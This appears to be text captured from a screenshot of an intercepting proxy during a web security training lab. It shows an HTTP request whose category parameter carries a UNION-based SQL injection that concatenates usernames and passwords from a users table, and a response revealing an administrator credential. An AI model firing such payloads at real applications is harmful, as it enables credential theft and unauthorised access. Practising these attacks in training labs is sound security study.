 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,username||'~'||password+FROM+use
rs-- HTTP/2
2 Host:
0a9a004504003dec823a9d1100de00b6.web-security-academy.net
3 Cookie: session=SFgtGxJd2GiZxWpD3hC9KjKrFHNi8O5N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9a004504003dec823a9d1100de00b6.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
Gifts
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator~nkth7xtxb2p17cbha4y3
</th>
71 </tr>
72 <tr>
73 <th>
Couple&apos;s Umbrella
</th>
74 <td>